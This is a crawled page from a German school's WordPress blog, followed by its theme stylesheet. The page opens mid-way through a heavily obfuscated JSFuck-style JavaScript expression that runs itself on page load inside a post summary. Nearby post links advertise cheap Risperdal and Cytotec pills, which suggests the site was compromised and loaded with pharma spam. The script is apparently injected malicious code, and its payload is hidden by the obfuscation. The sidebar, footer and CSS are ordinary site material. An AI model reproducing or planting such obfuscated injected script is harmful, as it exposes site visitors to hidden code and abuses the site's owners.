])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[26]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[23]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/risperdal-quotidien-low-cost-risperdal-europe" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Risperdal Quotidien &#8211; low cost Risperdal europe</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/prix-cytotec-200-mg-pilules-misoprostol-bon-marche" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Prix Cytotec 200 mg | pilules Misoprostol bon marché</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-8463 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16
body_size: 20222
content:
/*!
Theme Name:         Matina News
Theme URI:          https://mysterythemes.com/wp-themes/matina-news/
Author:             Mystery Themes
Author URI:         https://mysterythemes.com
Description:        Matina News is a creative, flexible, fast, lightweight WordPress theme that is best for starting personal and professional blog / news sites based on any niche. Work with the most popular page page builders & plugins as Elementor, Gutenberg, SiteOrigin, WP Magazine Module etc.. You can use the pre-made demos to set up your website within a minute. The theme has a unique and modern responsive design. It offers flexible customization options that let you choose post layouts, colors, typography, and so on. It also features a dark mode, author bio box, sticky menu, slider, carousel, and translation ready. Furthermore, users can easily manage and preview the theme settings from the live customizer. Matina News is also Gutenberg ready, SEO friendly, compatible with WP Blog post layout, and other popular plugins. Get the demo at https://demo.mysterythemes.com/matina-news-demos/
Version:            1.0.3
Requires at least:  4.7
Tested up to:       5.5
Requires PHP:       5.2.4
License:            GNU General Public License v3 or later
License URI:        http://www.gnu.org/licenses/gpl-3.0.html
Text Domain:        matina-news
Tags:               news, blog, portfolio, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-logo, custom-menu, featured-images, footer-widgets, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Matina News is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
  ## Links
  ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
  ## Posts and pages
  ## Comments
# Infinite scroll
# Media
  ## Captions
  ## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* remove cross icon in search-form */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #404040;
  font-family: 'Open Sans', sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-family: 'Josefin Sans', sans-serif;
  line-height: 1.3;
  margin-bottom: 15px;
  color: #404040;
  font-weight: 400;
  margin: 0;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 26px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

h1,
h2,
h3,
h4,
h5,
p,
ul,
li {
  padding: 0;
  margin: 0;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  color: rgba(0, 0, 0, 0.8);
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
  outline: 1px solid #e1e1e1;
  box-shadow: 0 0 5px rgb(0, 0, 0, 0.2);
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #0A71C0;
}

a:hover,
a:focus,
a:active {
  color: midnightblue;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul {
  box-shadow: 0 0px 10px rgba(0, 0, 0, 0.1);
  z-index: 999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
  left: 100%;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
  left: auto;
}

.main-navigation li {
  position: relative;
  display: inline-block;
  margin: 0 20px;
  padding: 10px 0;
}

.main-navigation a {
  display: block;
  text-decoration: none;
}


/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media screen and (min-width: 992px) {
  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: block;
  }

  .main-menu-close {
    display: none;
  }

  #masthead #primary-menu li a.sub-toggle,
  #masthead #primary-menu li .sub-menu li a.sub-toggle,
  #masthead #primary-menu li .children li a.sub-toggle,
  #masthead.header--layout-default #site-navigation li a.sub-toggle {
    display: none;
  }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 50px 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/


/* Text meant only for screen readers. */

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}


/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
  outline: 0;
}


/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
}


/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}

.widget select {
  max-width: 100%;
}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
  display: block;
}

.post {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

article .entry-content {
  margin-top: 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.wp-block-cover-text {
  color: #fff;
}


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}


/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
  display: block;
}


/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}


/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
  max-width: 100%;
}


/* Make sure logo link wraps around logo image. */

.custom-logo-link {
  display: inline-block;
}

.header--layout-one .custom-logo-link {
  width: auto;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}


/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

